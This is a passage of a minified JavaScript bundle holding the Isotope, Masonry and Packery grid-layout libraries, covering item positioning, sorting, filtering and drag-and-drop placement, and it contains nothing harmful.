f},m.handleEvent=e.handleEvent,m.bindResize=function(){b.addEventListener("resize",this),this.isResizeBound=!0},m.unbindResize=function(){b.removeEventListener("resize",this),this.isResizeBound=!1},m.onresize=function(){this.resize()},e.debounceMethod(l,"onresize",100),m.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},m.needsResizeLayout=function(){var a=d(this.element),b=this.size&&a;return b&&a.innerWidth!==this.size.innerWidth},m.addItems=function(a){var b=this._itemize(a);return b.length&&(this.items=this.items.concat(b)),b},m.appended=function(a){var b=this.addItems(a);b.length&&(this.layoutItems(b,!0),this.reveal(b))},m.prepended=function(a){var b=this._itemize(a);if(b.length){var c=this.items.slice(0);this.items=b.concat(c),this._resetLayout(),this._manageStamps(),this.layoutItems(b,!0),this.reveal(b),this.layoutItems(c)}},m.reveal=function(a){if(this._emitCompleteOnItems("reveal",a),a&&a.length){var b=this.updateStagger();a.forEach(function(a,c){a.stagger(c*b),a.reveal()})}},m.hide=function(a){if(this._emitCompleteOnItems("hide",a),a&&a.length){var b=this.updateStagger();a.forEach(function(a,c){a.stagger(c*b),a.hide()})}},m.revealItemElements=function(a){var b=this.getItems(a);this.reveal(b)},m.hideItemElements=function(a){var b=this.getItems(a);this.hide(b)},m.getItem=function(a){for(var b=0;b<this.items.length;b++){var c=this.items[b];if(c.element==a)return c}},m.getItems=function(a){a=e.makeArray(a);var b=[];return a.forEach(function(a){var c=this.getItem(a);c&&b.push(c)},this),b},m.remove=function(a){var b=this.getItems(a);this._emitCompleteOnItems("remove",b),b&&b.length&&b.forEach(function(a){a.remove(),e.removeFrom(this.items,a)},this)},m.destroy=function(){var a=this.element.style;a.height="",a.position="",a.width="",this.items.forEach(function(a){a.destroy()}),this.unbindResize();var b=this.element.outlayerGUID;delete k[b],delete this.element.outlayerGUID,h&&h.removeData(this.element,this.constructor.namespace)},l.data=function(a){a=e.getQueryElement(a);var b=a&&a.outlayerGUID;return b&&k[b]},l.create=function(a,b){var c=n(l);return c.defaults=e.extend({},l.defaults),e.extend(c.defaults,b),c.compatOptions=e.extend({},l.compatOptions),c.namespace=a,c.data=l.data,c.Item=n(f),e.htmlInit(c,a),h&&h.bridget&&h.bridget(a,c),c};var o={ms:1,s:1e3};return l.Item=f,l}),function(a,b){"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],b):"object"==typeof module&&module.exports?module.exports=b(require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.Item=b(a.Outlayer))}(window,function(b){"use strict";function c(){b.Item.apply(this,arguments)}var d=c.prototype=Object.create(b.Item.prototype),e=d._create;d._create=function(){this.id=this.layout.itemGUID++,e.call(this),this.sortData={}},d.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var a=this.layout.options.getSortData,b=this.layout._sorters;for(var c in a){var d=b[c];this.sortData[c]=d(this.element,this)}}};var f=d.destroy;return d.destroy=function(){f.apply(this,arguments),this.css({display:""})},c}),function(a,b){"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],b):"object"==typeof module&&module.exports?module.exports=b(require("get-size"),require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.LayoutMode=b(a.getSize,a.Outlayer))}(window,function(b,c){"use strict";function d(a){this.isotope=a,a&&(this.options=a.options[this.namespace],this.element=a.element,this.items=a.filteredItems,this.size=a.size)}var e=d.prototype,f=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"];return f.forEach(function(a){e[a]=function(){return c.prototype[a].apply(this.isotope,arguments)}}),e.needsVerticalResizeLayout=function(){var a=b(this.isotope.element),c=this.isotope.size&&a;return c&&a.innerHeight!=this.isotope.size.innerHeight},e._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},e.getColumnWidth=function(){this.getSegmentSize("column","Width")},e.getRowHeight=function(){this.getSegmentSize("row","Height")},e.getSegmentSize=function(a,b){var c=a+b,d="outer"+b;if(this._getMeasurement(c,d),!this[c]){var e=this.getFirstItemSize();this[c]=e&&e[d]||this.isotope.size["inner"+b]}},e.getFirstItemSize=function(){var a=this.isotope.filteredItems[0];return a&&a.element&&b(a.element)},e.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},e.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},d.modes={},d.create=function(a,b){function c(){d.apply(this,arguments)}return c.prototype=Object.create(e),c.prototype.constructor=c,b&&(c.options=b),c.prototype.namespace=a,d.modes[a]=c,c},d}),function(a,b){"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],b):"object"==typeof module&&module.exports?module.exports=b(require("outlayer"),require("get-size")):a.Masonry=b(a.Outlayer,a.getSize)}(window,function(b,c){var d=b.create("masonry");return d.compatOptions.fitWidth="isFitWidth",d.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var a=0;a<this.cols;a++)this.colYs.push(0);this.maxY=0},d.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var a=this.items[0],b=a&&a.element;this.columnWidth=b&&c(b).outerWidth||this.containerWidth}var d=this.columnWidth+=this.gutter,e=this.containerWidth+this.gutter,f=e/d,g=d-e%d,h=g&&g<1?"round":"floor";f=Math[h](f),this.cols=Math.max(f,1)},d.prototype.getContainerWidth=function(){var a=this._getOption("fitWidth"),b=a?this.element.parentNode:this.element,d=c(b);this.containerWidth=d&&d.innerWidth},d.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth%this.columnWidth,c=b&&b<1?"round":"ceil",d=Math[c](a.size.outerWidth/this.columnWidth);d=Math.min(d,this.cols);for(var e=this._getColGroup(d),f=Math.min.apply(Math,e),g=e.indexOf(f),h={x:this.columnWidth*g,y:f},i=f+a.size.outerHeight,j=this.cols+1-e.length,k=0;k<j;k++)this.colYs[g+k]=i;return h},d.prototype._getColGroup=function(a){if(a<2)return this.colYs;for(var b=[],c=this.cols+1-a,d=0;d<c;d++){var e=this.colYs.slice(d,d+a);b[d]=Math.max.apply(Math,e)}return b},d.prototype._manageStamp=function(a){var b=c(a),d=this._getElementOffset(a),e=this._getOption("originLeft"),f=e?d.left:d.right,g=f+b.outerWidth,h=Math.floor(f/this.columnWidth);h=Math.max(0,h);var i=Math.floor(g/this.columnWidth);i-=g%this.columnWidth?0:1,i=Math.min(this.cols-1,i);for(var j=this._getOption("originTop"),k=(j?d.top:d.bottom)+b.outerHeight,l=h;l<=i;l++)this.colYs[l]=Math.max(k,this.colYs[l])},d.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var a={height:this.maxY};return this._getOption("fitWidth")&&(a.width=this._getContainerFitWidth()),a},d.prototype._getContainerFitWidth=function(){for(var a=0,b=this.cols;--b&&0===this.colYs[b];)a++;return(this.cols-a)*this.columnWidth-this.gutter},d.prototype.needsResizeLayout=function(){var a=this.containerWidth;return this.getContainerWidth(),a!=this.containerWidth},d}),function(a,b){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],b):"object"==typeof module&&module.exports?module.exports=b(require("../layout-mode"),require("masonry-layout")):b(a.Isotope.LayoutMode,a.Masonry)}(window,function(b,c){"use strict";var d=b.create("masonry"),e=d.prototype,f={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var g in c.prototype)f[g]||(e[g]=c.prototype[g]);var h=e.measureColumns;e.measureColumns=function(){this.items=this.isotope.filteredItems,h.call(this)};var i=e._getOption;return e._getOption=function(a){return"fitWidth"==a?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:i.apply(this.isotope,arguments)},d}),function(a,b){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],b):"object"==typeof exports?module.exports=b(require("../layout-mode")):b(a.Isotope.LayoutMode)}(window,function(b){"use strict";var c=b.create("fitRows"),d=c.prototype;return d._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},d._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth+this.gutter,c=this.isotope.size.innerWidth+this.gutter;0!==this.x&&b+this.x>c&&(this.x=0,this.y=this.maxY);var d={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+a.size.outerHeight),this.x+=b,d},d._getContainerSize=function(){return{height:this.maxY}},c}),function(a,b){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],b):"object"==typeof module&&module.exports?module.exports=b(require("../layout-mode")):b(a.Isotope.LayoutMode)}(window,function(b){"use strict";var c=b.create("vertical",{horizontalAlignment:0}),d=c.prototype;return d._resetLayout=function(){this.y=0},d._getItemLayoutPosition=function(a){a.getSize();var b=(this.isotope.size.innerWidth-a.size.outerWidth)*this.options.horizontalAlignment,c=this.y;return this.y+=a.size.outerHeight,{x:b,y:c}},d._getContainerSize=function(){return{height:this.y}},c}),function(a,b){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(c,d,e,f,g,h){return b(a,c,d,e,f,g,h)}):"object"==typeof module&&module.exports?module.exports=b(a,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope/js/item"),require("isotope/js/layout-mode"),require("isotope/js/layout-modes/masonry"),require("isotope/js/layout-modes/fit-rows"),require("isotope/js/layout-modes/vertical")):a.Isotope=b(a,a.Outlayer,a.getSize,a.matchesSelector,a.fizzyUIUtils,a.Isotope.Item,a.Isotope.LayoutMode)}(window,function(b,c,d,e,f,g,h){function n(a,b){return function(d,e){for(var f=0;f<a.length;f++){var g=a[f],h=d.sortData[g],i=e.sortData[g];if(h>i||h<i){var j=void 0!==b[g]?b[g]:b,k=j?1:-1;return(h>i?1:-1)*k}}return 0}}var i=b.jQuery,j=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^\s+|\s+$/g,"")},k=c.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});k.Item=g,k.LayoutMode=h;var l=k.prototype;l._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),c.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var a in h.modes)this._initLayoutMode(a)},l.reloadItems=function(){this.itemGUID=0,c.prototype.reloadItems.call(this)},l._itemize=function(){for(var a=c.prototype._itemize.apply(this,arguments),b=0;b<a.length;b++){var d=a[b];d.id=this.itemGUID++}return this._updateItemsSortData(a),a},l._initLayoutMode=function(a){var b=h.modes[a],c=this.options[a]||{};this.options[a]=b.options?f.extend(b.options,c):c,this.modes[a]=new b(this)},l.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()},l._layout=function(){var a=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,a),this._isLayoutInited=!0},l.arrange=function(a){this.option(a),this._getIsInstant();var b=this._filter(this.items);this.filteredItems=b.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[b]):this._hideReveal(b),this._sort(),this._layout()},l._init=l.arrange,l._hideReveal=function(a){this.reveal(a.needReveal),this.hide(a.needHide)},l._getIsInstant=function(){var a=this._getOption("layoutInstant"),b=void 0!==a?a:!this._isLayoutInited;return this._isInstant=b,b},l._bindArrangeComplete=function(){function e(){a&&b&&c&&d.dispatchEvent("arrangeComplete",null,[d.filteredItems])}var a,b,c,d=this;this.once("layoutComplete",function(){a=!0,e()}),this.once("hideComplete",function(){b=!0,e()}),this.once("revealComplete",function(){c=!0,e()})},l._filter=function(a){var b=this.options.filter;b=b||"*";for(var c=[],d=[],e=[],f=this._getFilterTest(b),g=0;g<a.length;g++){var h=a[g];if(!h.isIgnored){var i=f(h);i&&c.push(h),i&&h.isHidden?d.push(h):i||h.isHidden||e.push(h)}}return{matches:c,needReveal:d,needHide:e}},l._getFilterTest=function(a){return i&&this.options.isJQueryFiltering?function(b){return i(b.element).is(a)}:"function"==typeof a?function(b){return a(b.element)}:function(b){return e(b.element,a)}},l.updateSortData=function(a){var b;a?(a=f.makeArray(a),b=this.getItems(a)):b=this.items,this._getSorters(),this._updateItemsSortData(b)},l._getSorters=function(){var a=this.options.getSortData;for(var b in a){var c=a[b];this._sorters[b]=m(c)}},l._updateItemsSortData=function(a){for(var b=a&&a.length,c=0;b&&c<b;c++){var d=a[c];d.updateSortData()}};var m=function(){function a(a){if("string"!=typeof a)return a;var c=j(a).split(" "),d=c[0],e=d.match(/^\[(.+)\]$/),f=e&&e[1],g=b(f,d),h=k.sortDataParsers[c[1]];return a=h?function(a){return a&&h(g(a))}:function(a){return a&&g(a)}}function b(a,b){return a?function(c){return c.getAttribute(a)}:function(c){var d=c.querySelector(b);return d&&d.textContent}}return a}();k.sortDataParsers={parseInt:function(a){return parseInt(a,10)},parseFloat:function(a){return parseFloat(a)}},l._sort=function(){var a=this.options.sortBy;if(a){var b=[].concat.apply(a,this.sortHistory),c=n(b,this.options.sortAscending);this.filteredItems.sort(c),a!=this.sortHistory[0]&&this.sortHistory.unshift(a)}},l._mode=function(){var a=this.options.layoutMode,b=this.modes[a];if(!b)throw new Error("No layout mode: "+a);return b.options=this.options[a],b},l._resetLayout=function(){c.prototype._resetLayout.call(this),this._mode()._resetLayout()},l._getItemLayoutPosition=function(a){return this._mode()._getItemLayoutPosition(a)},l._manageStamp=function(a){this._mode()._manageStamp(a)},l._getContainerSize=function(){return this._mode()._getContainerSize()},l.needsResizeLayout=function(){return this._mode().needsResizeLayout()},l.appended=function(a){var b=this.addItems(a);if(b.length){var c=this._filterRevealAdded(b);this.filteredItems=this.filteredItems.concat(c)}},l.prepended=function(a){var b=this._itemize(a);if(b.length){this._resetLayout(),this._manageStamps();var c=this._filterRevealAdded(b);this.layoutItems(this.filteredItems),this.filteredItems=c.concat(this.filteredItems),this.items=b.concat(this.items)}},l._filterRevealAdded=function(a){var b=this._filter(a);return this.hide(b.needHide),this.reveal(b.matches),this.layoutItems(b.matches,!0),b.matches},l.insert=function(a){var b=this.addItems(a);if(b.length){var c,d,e=b.length;for(c=0;c<e;c++)d=b[c],this.element.appendChild(d.element);var f=this._filter(b).matches;for(c=0;c<e;c++)b[c].isLayoutInstant=!0;for(this.arrange(),c=0;c<e;c++)delete b[c].isLayoutInstant;this.reveal(f)}};var o=l.remove;return l.remove=function(a){a=f.makeArray(a);var b=this.getItems(a);o.call(this,a);for(var c=b&&b.length,d=0;c&&d<c;d++){var e=b[d];f.removeFrom(this.filteredItems,e)}},l.shuffle=function(){for(var a=0;a<this.items.length;a++){var b=this.items[a];b.sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},l._noTransition=function(a,b){var c=this.options.transitionDuration;this.options.transitionDuration=0;var d=a.apply(this,b);return this.options.transitionDuration=c,d},l.getFilteredItemElements=function(){return this.filteredItems.map(function(a){return a.element})},k});
/*Packery*/
!function(a,b){"function"==typeof define&&define.amd?define("packery/js/rect",b):"object"==typeof module&&module.exports?module.exports=b():(a.Packery=a.Packery||{},a.Packery.Rect=b())}(window,function(){function b(a){for(var c in b.defaults)this[c]=b.defaults[c];for(c in a)this[c]=a[c]}b.defaults={x:0,y:0,width:0,height:0};var c=b.prototype;return c.contains=function(a){var b=a.width||0,c=a.height||0;return this.x<=a.x&&this.y<=a.y&&this.x+this.width>=a.x+b&&this.y+this.height>=a.y+c},c.overlaps=function(a){var b=this.x+this.width,c=this.y+this.height,d=a.x+a.width,e=a.y+a.height;return this.x<d&&b>a.x&&this.y<e&&c>a.y},c.getMaximalFreeRects=function(a){if(!this.overlaps(a))return!1;var d,c=[],e=this.x+this.width,f=this.y+this.height,g=a.x+a.width,h=a.y+a.height;return this.y<a.y&&(d=new b({x:this.x,y:this.y,width:this.width,height:a.y-this.y}),c.push(d)),e>g&&(d=new b({x:g,y:this.y,width:e-g,height:this.height}),c.push(d)),f>h&&(d=new b({x:this.x,y:h,width:this.width,height:f-h}),c.push(d)),this.x<a.x&&(d=new b({x:this.x,y:this.y,width:a.x-this.x,height:this.height}),c.push(d)),c},c.canFit=function(a){return this.width>=a.width&&this.height>=a.height},b}),function(a,b){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],b);else if("object"==typeof module&&module.exports)module.exports=b(require("./rect"));else{var c=a.Packery=a.Packery||{};c.Packer=b(c.Rect)}}(window,function(b){function c(a,b,c){this.width=a||0,this.height=b||0,this.sortDirection=c||"downwardLeftToRight",this.reset()}var d=c.prototype;d.reset=function(){this.spaces=[];var a=new b({x:0,y:0,width:this.width,height:this.height});this.spaces.push(a),this.sorter=e[this.sortDirection]||e.downwardLeftToRight},d.pack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b];if(c.canFit(a)){this.placeInSpace(a,c);break}}},d.columnPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b],d=c.x<=a.x&&c.x+c.width>=a.x+a.width&&c.height>=a.height-.01;if(d){a.y=c.y,this.placed(a);break}}},d.rowPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b],d=c.y<=a.y&&c.y+c.height>=a.y+a.height&&c.width>=a.width-.01;if(d){a.x=c.x,this.placed(a);break}}},d.placeInSpace=function(a,b){a.x=b.x,a.y=b.y,this.placed(a)},d.placed=function(a){for(var b=[],c=0;c<this.spaces.length;c++){var d=this.spaces[c],e=d.getMaximalFreeRects(a);e?b.push.apply(b,e):b.push(d)}this.spaces=b,this.mergeSortSpaces()},d.mergeSortSpaces=function(){c.mergeRects(this.spaces),this.spaces.sort(this.sorter)},d.addSpace=function(a){this.spaces.push(a),this.mergeSortSpaces()},c.mergeRects=function(a){var b=0,c=a[b];a:for(;c;){for(var d=0,e=a[b+d];e;){if(e==c)d++;else{if(e.contains(c)){a.splice(b,1),c=a[b];continue a}c.contains(e)?a.splice(b+d,1):d++}e=a[b+d]}b++,c=a[b]}return a};var e={downwardLeftToRight:function(a,b){return a.y-b.y||a.x-b.x},rightwardTopToBottom:function(a,b){return a.x-b.x||a.y-b.y}};return c}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/item",["outlayer/outlayer","./rect"],b):"object"==typeof module&&module.exports?module.exports=b(require("outlayer"),require("./rect")):a.Packery.Item=b(a.Outlayer,a.Packery.Rect)}(window,function(b,c){var d=document.documentElement.style,e="string"==typeof d.transform?"transform":"WebkitTransform",f=function(){b.Item.apply(this,arguments)},g=f.prototype=Object.create(b.Item.prototype),h=g._create;g._create=function(){h.call(this),this.rect=new c};var i=g.moveTo;return g.moveTo=function(a,b){var c=Math.abs(this.position.x-a),d=Math.abs(this.position.y-b),e=this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&c<1&&d<1;return e?void this.goTo(a,b):void i.apply(this,arguments)},g.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&e&&(this.element.style[e]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},g.disablePlacing=function(){this.isPlacing=!1},g.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},g.showDropPlaceholder=function(){var a=this.dropPlaceholder;a||(a=this.dropPlaceholder=document.createElement("div"),a.className="packery-drop-placeholder",a.style.position="absolute"),a.style.width=this.size.width+"px",a.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(a)},g.positionDropPlaceholder=function(){this.dropPlaceholder.style[e]="translate("+this.rect.x+"px, "+this.rect.y+"px)"},g.hideDropPlaceholder=function(){this.layout.element.removeChild(this.dropPlaceholder)},f}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/packery",["get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],b):"object"==typeof module&&module.exports?module.exports=b(require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):a.Packery=b(a.getSize,a.Outlayer,a.Packery.Rect,a.Packery.Packer,a.Packery.Item)}(window,function(b,c,d,e,f){function i(a,b){return a.position.y-b.position.y||a.position.x-b.position.x}function j(a,b){return a.position.x-b.position.x||a.position.y-b.position.y}function k(a,b){var c=b.x-a.x,d=b.y-a.y;return Math.sqrt(c*c+d*d)}d.prototype.canFit=function(a){return this.width>=a.width-1&&this.height>=a.height-1};var g=c.create("packery");g.Item=f;var h=g.prototype;h._create=function(){c.prototype._create.call(this),this.packer=new e,this.shiftPacker=new e,this.isEnabled=!0,this.dragItemCount=0;var a=this;this.handleDraggabilly={dragStart:function(){a.itemDragStart(this.element)},dragMove:function(){a.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){a.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(c,d){d&&a.itemDragStart(c.currentTarget)},drag:function(c,d){d&&a.itemDragMove(c.currentTarget,d.position.left,d.position.top)},stop:function(c,d){d&&a.itemDragEnd(c.currentTarget)}}},h._resetLayout=function(){this.getSize(),this._getMeasurements();var a,b,c;this._getOption("horizontal")?(a=1/0,b=this.size.innerHeight+this.gutter,c="rightwardTopToBottom"):(a=this.size.innerWidth+this.gutter,b=1/0,c="downwardLeftToRight"),this.packer.width=this.shiftPacker.width=a,this.packer.height=this.shiftPacker.height=b,this.packer.sortDirection=this.shiftPacker.sortDirection=c,this.packer.reset(),this.maxY=0,this.maxX=0},h._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},h._getItemLayoutPosition=function(a){if(this._setRectSize(a.element,a.rect),this.isShifting||this.dragItemCount>0){var b=this._getPackMethod();this.packer[b](a.rect)}else this.packer.pack(a.rect);return this._setMaxXY(a.rect),a.rect},h.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},h._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},h._setMaxXY=function(a){this.maxX=Math.max(a.x+a.width,this.maxX),this.maxY=Math.max(a.y+a.height,this.maxY)},h._setRectSize=function(a,c){var d=b(a),e=d.outerWidth,f=d.outerHeight;(e||f)&&(e=this._applyGridGutter(e,this.columnWidth),f=this._applyGridGutter(f,this.rowHeight)),c.width=Math.min(e,this.packer.width),c.height=Math.min(f,this.packer.height)},h._applyGridGutter=function(a,b){if(!b)return a+this.gutter;b+=this.gutter;var c=a%b,d=c&&c<1?"round":"ceil";return a=Math[d](a/b)*b},h._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},h._manageStamp=function(a){var c,b=this.getItem(a);if(b&&b.isPlacing)c=b.rect;else{var e=this._getElementOffset(a);c=new d({x:this._getOption("originLeft")?e.left:e.right,y:this._getOption("originTop")?e.top:e.bottom})}this._setRectSize(a,c),this.packer.placed(c),this._setMaxXY(c)},h.sortItemsByPosition=function(){var a=this._getOption("horizontal")?j:i;this.items.sort(a)},h.fit=function(a,b,c){var d=this.getItem(a);d&&(this.stamp(d.element),d.enablePlacing(),this.updateShiftTargets(d),b=void 0===b?d.rect.x:b,c=void 0===c?d.rect.y:c,this.shift(d,b,c),this._bindFitEvents(d),d.moveTo(d.rect.x,d.rect.y),this.shiftLayout(),this.unstamp(d.element),this.sortItemsByPosition(),d.disablePlacing())},h._bindFitEvents=function(a){function d(){c++,2==c&&b.dispatchEvent("fitComplete",null,[a])}var b=this,c=0;a.once("layout",d),this.once("layoutComplete",d)},h.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},h.needsResizeLayout=function(){var a=b(this.element),c=this._getOption("horizontal")?"innerHeight":"innerWidth";return a[c]!=this.size[c]},h.resizeShiftPercentLayout=function(){var a=this._getItemsForLayout(this.items),c=this._getOption("horizontal"),d=c?"y":"x",e=c?"height":"width",f=c?"rowHeight":"columnWidth",g=c?"innerHeight":"innerWidth",h=this[f];if(h=h&&h+this.gutter){this._getMeasurements();var i=this[f]+this.gutter;a.forEach(function(a){var b=Math.round(a.rect[d]/h);a.rect[d]=b*i})}else{var j=b(this.element)[g]+this.gutter,k=this.packer[e];a.forEach(function(a){a.rect[d]=a.rect[d]/k*j})}this.shiftLayout()},h.itemDragStart=function(a){if(this.isEnabled){this.stamp(a);var b=this.getItem(a);b&&(b.enablePlacing(),b.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(b))}},h.updateShiftTargets=function(a){this.shiftPacker.reset(),this._getBoundingRect();var b=this._getOption("originLeft"),c=this._getOption("originTop");this.stamps.forEach(function(a){var e=this.getItem(a);if(!e||!e.isPlacing){var f=this._getElementOffset(a),g=new d({x:b?f.left:f.right,y:c?f.top:f.bottom});this._setRectSize(a,g),this.shiftPacker.placed(g)}},this);var e=this._getOption("horizontal"),f=e?"rowHeight":"columnWidth",g=e?"height":"width";this.shiftTargetKeys=[],this.shiftTargets=[];var h,i=this[f];if(i=i&&i+this.gutter){var j=Math.ceil(a.rect[g]/i),k=Math.floor((this.shiftPacker[g]+this.gutter)/i);h=(k-j)*i;for(var l=0;l<k;l++)this._addShiftTarget(l*i,0,h)}else h=this.shiftPacker[g]+this.gutter-a.rect[g],this._addShiftTarget(0,0,h);var m=this._getItemsForLayout(this.items),n=this._getPackMethod();m.forEach(function(a){var b=a.rect;this._setRectSize(a.element,b),this.shiftPacker[n](b),this._addShiftTarget(b.x,b.y,h);var c=e?b.x+b.width:b.x,d=e?b.y:b.y+b.height;if(this._addShiftTarget(c,d,h),i)for(var f=Math.round(b[g]/i),j=1;j<f;j++){var k=e?c:b.x+i*j,l=e?b.y+i*j:d;this._addShiftTarget(k,l,h)}},this)},h._addShiftTarget=function(a,b,c){var d=this._getOption("horizontal")?b:a;if(!(0!==d&&d>c)){var e=a+","+b,f=this.shiftTargetKeys.indexOf(e)!=-1;f||(this.shiftTargetKeys.push(e),this.shiftTargets.push({x:a,y:b}))}},h.shift=function(a,b,c){var d,e=1/0,f={x:b,y:c};this.shiftTargets.forEach(function(a){var b=k(a,f);b<e&&(d=a,e=b)}),a.rect.x=d.x,a.rect.y=d.y};var l=120;h.itemDragMove=function(a,b,c){function f(){e.shift(d,b,c),d.positionDropPlaceholder(),e.layout()}var d=this.isEnabled&&this.getItem(a);if(d){b-=this.size.paddingLeft,c-=this.size.paddingTop;var e=this,g=new Date;this._itemDragTime&&g-this._itemDragTime<l?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(f,l)):(f(),this._itemDragTime=g)}},h.itemDragEnd=function(a){function e(){c++,2==c&&(b.element.classList.remove("is-positioning-post-drag"),b.hideDropPlaceholder(),d.dispatchEvent("dragItemPositioned",null,[b]))}var b=this.isEnabled&&this.getItem(a);if(b){clearTimeout(this.dragTimeout),b.element.classList.add("is-positioning-post-drag");var c=0,d=this;b.once("layout",e),this.once("layoutComplete",e),b.moveTo(b.rect.x,b.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),b.disablePlacing(),this.unstamp(b.element)}},h.bindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"on")},h.unbindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"off")},h._bindDraggabillyEvents=function(a,b){var c=this.handleDraggabilly;a[b]("dragStart",c.dragStart),a[b]("dragMove",c.dragMove),a[b]("dragEnd",c.dragEnd)},h.bindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"on")},h.unbindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"off")},h._bindUIDraggableEvents=function(a,b){var c=this.handleUIDraggable;a[b]("dragstart",c.start)[b]("drag",c.drag)[b]("dragstop",c.stop)};var m=h.destroy;return h.destroy=function(){m.apply(this,arguments),this.isEnabled=!1},g.Rect=d,g.Packer=e,g}),function(a,b){"function"==typeof define&&define.amd?define(["isotope/js/layout-mode","packery/js/packery"],b):"object"==typeof module&&module.exports?module.exports=b(require("isotope-layout/js/layout-mode"),require("packery")):b(a.Isotope.LayoutMode,a.Packery)}(window,function(b,c){var d=b.create("packery"),e=d.prototype,f={_getElementOffset:!0,_getMeasurement:!0};for(var g in c.prototype)f[g]||(e[g]=c.prototype[g]);var h=e._resetLayout;e._resetLayout=function(){this.packer=this.packer||new c.Packer,this.shiftPacker=this.shiftPacker||new c.Packer,h.apply(this,arguments)};var i=e._getItemLayoutPosition;e._getItemLayoutPosition=function(a){return a.rect=a.rect||new c.Rect,i.call(this,a)};var j=e.needsResizeLayout;e.needsResizeLayout=function(){return this._getOption("horizontal")?this.needsVerticalResizeLayout():j.call(this)};var k=e._getOption;return e._getOption=function(a){return"horizontal"==a?void 0!==this.options.isHorizontal?this.options.isHorizontal:this.options.horizontal:k.apply(this.isotope,arguments)},d});
/*Justified grid*/
